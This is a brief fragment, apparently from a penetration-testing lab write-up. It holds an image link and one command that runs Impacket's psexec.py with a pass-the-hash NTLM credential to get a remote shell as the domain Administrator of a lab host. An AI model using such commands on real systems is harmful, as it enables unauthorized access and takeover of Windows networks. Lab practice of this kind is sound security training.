 python D:\ServBay\packages\python\3.10\Scripts\psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 CYBERSTRIKELAB/Administrator@192.168.20.30